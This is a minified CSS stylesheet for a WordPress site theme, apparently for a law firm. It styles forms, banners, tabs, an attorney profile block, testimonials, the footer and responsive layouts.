.gform_button{position:relative;bottom:0;animation-name:bannerButton;animation-duration:2s;animation-delay:0s;animation-iteration-count:1;z-index:2}.onepix-button,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .gform_button{display:inline-block;vertical-align:top;color:#FFF;text-transform:uppercase;font-size:15px;line-height:16px;font-weight:600;padding:12px 20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;background:#c60000;background:-moz-linear-gradient(left, #c60000 0%, #b20303 100%);background:-webkit-linear-gradient(left, #c60000 0%, #b20303 100%);background:linear-gradient(to right, #c60000 0%, #b20303 100%)}.onepix-button:hover,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .gform_button:hover{background:#b20303;background:-moz-linear-gradient(left, #b20303 0%, #c60000 100%);background:-webkit-linear-gradient(left, #b20303 0%, #c60000 100%);background:linear-gradient(to right, #b20303 0%, #c60000 100%);color:#FFF}.gform_button.button{background-color:#820b0b;border:none;color:#FFF;font-size:14px !important;padding:10px;min-width:100px}.gform_button.button:hover{background-color:#444}.gform_footer.top_label{padding-bottom:0}.gform_wrapper{margin-bottom:0 !important}.gform_page_footer{margin-bottom:0 !important}.gform_next_button{background-color:#820b0b;border:none;color:#FFF;font-size:14px !important;padding:10px;min-width:100px;float:right;margin:0 !important}.gform_previous_button{background-color:#820b0b;border:none;color:#FFF;font-size:14px !important;padding:10px;min-width:100px;float:left;margin:0 !important}.gform_previous_button+.gform_button{float:right;margin:0 !important}.onepix-links{background-color:#FFF;padding:45px 0;position:relative;overflow:hidden}.onepix-links h4{color:#000;font-size:35px;line-height:35px;margin:0 0 35px;font-weight:300}.onepix-links .onepix-hl{text-align:center}.onepix-links .onepix-hl a{display:inline-block;max-width:100%;width:230px;vertical-align:top}.onepix-links .onepix-hl a h3{color:#FFF;font-weight:600;margin:0;font-size:19px;line-height:20px;padding:15px 4px;background-color:#36373a}.onepix-links .onepix-hl a img{float:left;width:100%}.onepix-links .onepix-hl a i{background-position:-258px -103px;width:11px;height:17px;margin:0 0 0 8px;display:inline-block;vertical-align:bottom}.onepix-links .onepix-hl a:hover h3{background-color:#790a0a}.onepix-links .onepix-hl a:hover img{opacity:0.8}.onepix-book{padding:20px 0;margin:40px 0 25px;background-color:#790a0a}.onepix-book .container{max-width:900px}.onepix-book .onepix-book-line{height:3px;background-color:#790a0a;margin-top:40px}.onepix-book h3{color:#FFF;font-size:35px;line-height:35px;margin:35px 0 10px}.onepix-book h3 strong{font-size:70px;line-height:70px}.onepix-book h5{font-size:16px;color:#FFF;margin:0 0 20px}.onepix-book img{margin:-60px 0 -5px}.onepix-book .onepix-button,.onepix-book .onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .gform_button,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .onepix-book .gform_button{padding:12px 30px}.onepix-textblock{padding:20px 0 40px}.onepix-textblock h3{color:#000;font-size:24px;line-height:26px;margin:0 0 5px 0px}.onepix-textblock h4{color:#000;font-size:22px;line-height:26px;margin:0 0 5px 0px;font-weight:600}.onepix-textblock p{font-size:15px;line-height:22px;margin:0 0 15px}.onepix-textblock ul{margin-top:10px;margin-bottom:0}.onepix-textblock .onepix-attorney{display:inline-block;vertical-align:top;width:100%;max-width:300px;position:relative;margin-top:30px}.onepix-textblock .onepix-avvo{position:absolute;left:-15px;bottom:-70px;z-index:2}.onepix-textblock span{display:inline-block;vertical-align:top;background-color:#790a0a;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:240px;height:240px;border:20px solid #e1eff8;position:relative}.onepix-textblock span img{-webkit-border-radius:0 0 50% 50%;-moz-border-radius:0 0 50% 50%;-ms-border-radius:0 0 50% 50%;border-radius:0 0 50% 50%;width:100%;height:100%;object-fit:contain;object-position:bottom center;padding-top:15px}.onepix-textblock span:before{content:"";width:calc(100% + 80px);height:calc(100% + 80px);position:absolute;margin:auto;left:-40px;top:-40px;background-color:#eff6fb;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;z-index:-1}.onepix-tabs{margin:15px 0}.onepix-tabs .onepix-tab-list{margin:0;padding:0 40px;border-bottom:3px solid #000000;display:flex}.onepix-tabs .onepix-tab-list li{flex:1 1 0;cursor:pointer;border:1px solid #000;text-align:center;padding:10px 5px 8px 5px;font-weight:600;font-size:17px;line-height:25px;margin:0 2px;border-radius:15px 15px 0 0;background-color:#FFF;text-transform:uppercase}.onepix-tabs .onepix-tab-list li.active{background-color:#c60000;color:#FFF}.onepix-tabs .onepix-tab-list li:not(.active):hover{background-color:#f1f1f1}.onepix-tabs .onepix-tab-list li:before{display:none}.onepix-tabs .onepix-tab-content{padding-top:30px}.onepix-tabs .onepix-tab-content .onepix-tab-data.active{display:block !important}.onepix-profiles{padding:40px 0;text-align:center}.onepix-profiles .container{max-width:680px}.onepix-profiles h4{color:#000;font-size:30px;line-height:32px;margin:0 0 20px}.onepix-profiles ul{padding:0;margin:0;list-style:none;display:flex}.onepix-profiles ul li{flex:1 1 0;display:flex;align-items:center;justify-content:center}.onepix-profiles ul li a{display:inline-block}.onepix-profiles ul li a:hover{opacity:0.7}.onepix-footer-contact{padding:60px 0;background-color:#dde0e7}.onepix-footer-contact .onepix-footer-form .gform_wrapper{margin:0}.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading{color:#FFF;margin-bottom:10px}.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading h3{margin:0;font-size:28px;line-height:28px;font-weight:400;color:#000}.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading span{font-size:16px;line-height:16px;margin:5px 0 0;color:#000}.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_body .gfield_label,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_body .ginput_complex label{display:none !important}.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_body input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]){-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;border:none;padding-left:15px;padding-right:15px;height:40px}.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_body textarea{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;padding:15px;border:none}.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer{padding:0;margin:15px 0 0;text-align:center}.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .gform_button{min-width:150px;border:none;margin:0;outline:none}.onepix-footer-contact .onepix-tsl-slide h3{color:#36373a;font-size:45px;line-height:45px;margin:50px 0 30px;text-align:right;font-weight:700}.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item{color:#000}.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item p{margin:0;padding:18px 50px 18px 60px;position:relative;font-size:14px;line-height:22px;font-style:italic}.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item p:before,.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item p:after{position:absolute;content:"";width:41px;height:40px}.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item p:before{background-position:-18px -22px;left:0;top:0}.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item p:after{background-position:-92px -22px;right:0;bottom:0}.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item em{text-align:right;font-size:17px;font-style:normal;padding:20px 20px 0 0}.onepix-phone{padding:60px 0}.onepix-phone h2{font-weight:700;color:#000;text-transform:uppercase;font-size:45px;line-height:50px;margin:0 0 20px}.onepix-phone h4{color:#c60000;font-size:16px;margin:20px 0 15px}.onepix-phone p{font-size:14px;font-weight:300;line-height:22px;margin:0;color:#000}.onepix-phone .footer-address{text-align:center}.onepix-footer{background-color:#790a0a;padding:45px 0}.onepix-footer .onepix-fmenu{text-align:center;margin-bottom:15px}.onepix-footer .onepix-fmenu .footer-navigation{display:inline-block;vertical-align:top;padding:0;margin:0;list-style:none}.onepix-footer .onepix-fmenu .footer-navigation li{display:inline-block;vertical-align:top;margin:5px}.onepix-footer .onepix-fmenu .footer-navigation li a{float:left;padding:4px 10px;color:#FFF;font-size:16px;line-height:16px;text-transform:uppercase;font-weight:600}.onepix-footer .onepix-fmenu .footer-navigation li a:hover{opacity:0.8}.onepix-footer .onepix-foot-left p{color:#FFF;font-size:12px;line-height:18px;margin:0;margin-top:15px;font-weight:300}.onepix-footer .onepix-foot-right{text-align:center;padding-top:15px}.onepix-footer .onepix-foot-right ul{display:inline-block;vertical-align:top;padding:0;margin:0;list-style:none}.onepix-footer .onepix-foot-right ul li{display:inline-block;vertical-align:top;margin:0 5px}.onepix-footer .onepix-foot-right ul li a{float:left;width:40px;height:40px}.onepix-footer .onepix-foot-right ul li a.onepix-fb{background-position:-171px -21px}.onepix-footer .onepix-foot-right ul li a.onepix-tw{background-position:-221px -21px}.onepix-footer .onepix-foot-right ul li a.onepix-yt{background-position:-273px -22px}.onepix-footer .onepix-foot-right ul li a:hover{opacity:0.7}.onepix-footer .onepix-copy p{margin:25px 0 0;font-size:11px;color:#b1b1b1;font-weight:300;text-align:center}.onepix-footer .onepix-copy p a{color:#b1b1b1}.onepix-default-page{padding:45px 0}.onepix-default-page p{font-size:15px;line-height:25px}.onepix-default-page ul li{margin-bottom:5px}.onepix-default-page ol{list-style:decimal;padding-left:15px}.onepix-default-page ol li{margin-bottom:5px;padding-left:10px}.onepix-default-page ol li:before{display:none}.onepix-default-page .onepix-links{background:none;padding:0}.onepix-default-page .onepix-links .onepix-hl a{background-color:#790a0a;color:#FFF}.onepix-default-page .onepix-links .onepix-hl a:hover{color:#790a0a}.onepix-default-page .onepix-links .onepix-hl a:before{background-color:#FFF}.onepix-inside-title h2{margin:0 0 30px;color:#790a0a;font-size:32px;line-height:35px;font-weight:600}.single-post-meta{font-size:12px;border-bottom:1px dashed #CCC;padding-bottom:10px;margin-bottom:15px}.single-post-meta .categories{float:left}.single-post-meta .postdate{float:right}.single-post-footer{font-size:12px;border-top:1px dashed #CCC;padding-top:10px;margin-top:15px;margin-bottom:15px}.single-post-footer .categories{float:left}.single-post-footer .postdate{float:right}.inside-content{margin-bottom:20px}.singl-blog-excerpt{margin-bottom:25px}.blog-excerpt header h4{margin:0 0 10px;font-size:22px}.blog-excerpt header h4 strong{font-weight:500}.blog-excerpt header>div{font-size:12px;border-bottom:1px dashed #CCC;padding-bottom:10px;margin-bottom:15px}.blog-excerpt header>div .categories{float:left}.blog-excerpt header>div .postdate{float:right}.blog-excerpt section p{margin:0;font-size:14px;line-height:21px}.blog-excerpt footer{font-size:12px;margin-top:10px}.onepix-sticky .onepix-hmenu{position:fixed;top:0;left:0}.onepix-sticky .onepix-banner{padding-top:50px}.onepix-sticky .onepix-default-page{margin-top:50px}@keyframes bannerImage{0%{opacity:0}100%{opacity:1}}@keyframes bannerButton{0%{opacity:0;bottom:-300px}100%{opacity:1;bottom:0}}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}@media only screen and (max-width: 1024px){.onepix-banner-contents{height:360px}.onepix-banner-contents img{max-width:250px}.onepix-banner-contents h1{font-size:38px;line-height:38px;margin-bottom:20px}}@media only screen and (max-width: 900px){.onepix-links .onepix-hl a h3{font-size:15px}}@media only screen and (max-width: 800px){.onepix-banner-contents{height:300px}.onepix-banner-contents img{max-width:200px}.onepix-banner-contents h1{font-size:30px;line-height:30px}.onepix-book h3{font-size:25px;line-height:30px}.onepix-book h3 strong{font-size:45px;line-height:45px}}@media only screen and (max-width: 767px){.onepix-banner-contents{height:unset;padding:20px 0 0;align-items:center;text-align:center}.onepix-banner-contents img{max-width:200px;position:relative;margin-top:20px;vertical-align:baseline}.onepix-banner-contents h1{font-size:40px;line-height:40px}.onepix-book{text-align:center}.onepix-book img{max-width:250px}.onepix-book h3{margin:15px 0 10px;font-size:20px;line-height:25px}.onepix-book h3 strong{font-size:35px;line-height:35px}.onepix-links .onepix-hl{width:50%;margin:10px 0}.onepix-phone h2{font-size:35px;line-height:35px}.onepix-footer-contact .onepix-tsl-slide h3{text-align:center;font-size:35px;line-height:35px}.onepix-footer .onepix-foot-left p{text-align:center}.onepix-tabs .onepix-tab-list{padding:0 15px}.onepix-tabs .onepix-tab-list li{font-size:14px;line-height:20px}}@media only screen and (max-width: 680px){.onepix-header-left{width:100%;text-align:center}.onepix-header-left a{float:none;display:inline-block;vertical-align:top}.onepix-header-right{width:100%;text-align:center}.onepix-header-right .onepix-hlink a{font-size:13px;line-height:20px}.onepix-header-right .onepix-hlink a.hlink1:before{background-position:-24px -93px}.onepix-header-right .onepix-hlink a.hlink2:before{background-position:-135px -93px}.onepix-header-right .onepix-hlink+.onepix-hlink{margin-left:10px}.onepix-banner-contents h1{font-size:30px;line-height:37px}.onepix-tabs .onepix-tab-list{flex-direction:column}.onepix-tabs .onepix-tab-list li{flex-basis:100%;border-radius:0;border-bottom:none}}@media only screen and (max-width: 460px){.onepix-links .onepix-hl{width:100%}.onepix-footer .onepix-fmenu .footer-navigation li a{font-size:12px}}@media only screen and (max-width: 360px){.onepix-header-right .onepix-hlink{clear:both;margin:15px 0 0 0 !important;min-width:170px}}.banner-navigation{display:inline-block;padding:0;margin:0;list-style:none;width:100%;max-width:280px}.banner-navigation .menu-item-has-children:hover>.sub-menu{display:block}.banner-navigation>li{margin:1px 0;position:relative}.banner-navigation>li a{background-color:rgba(255,255,255,0.8);font-weight:700;color:#000;font-size:17px;line-height:20px;text-transform:uppercase;padding:15px 12px;background-image:url(images/arr.png);background-position:right 10px center;background-repeat:no-repeat;transition:all ease 0.2s;text-align:left}.banner-navigation>li a:hover{background-color:#FFF}.banner-navigation .sub-menu{display:none;position:absolute;left:100%;list-style:none;padding:0;width:200px;z-index:5;top:0}.banner-navigation .sub-menu li a{background-image:none !important;font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important;border-bottom:1px solid #bbb;padding:15px 10px !important}.bnr-right-side .onepix-banner-contents{justify-content:flex-end}.bnr-right-side .onepix-banner-contents .onepix-button,.bnr-right-side .onepix-banner-contents .onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .gform_button,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .bnr-right-side .onepix-banner-contents .gform_button{margin-bottom:80px}.bnr-left-side .onepix-banner-contents{overflow:unset}@media only screen and (max-width: 992px){.banner-navigation .sub-menu{left:0;background-color:#FFF;width:100%}}@media only screen and (max-width: 767px){.bnr-right-side .onepix-banner-contents .onepix-button,.bnr-right-side .onepix-banner-contents .onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .gform_button,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .bnr-right-side .onepix-banner-contents .gform_button{margin-bottom:0}}
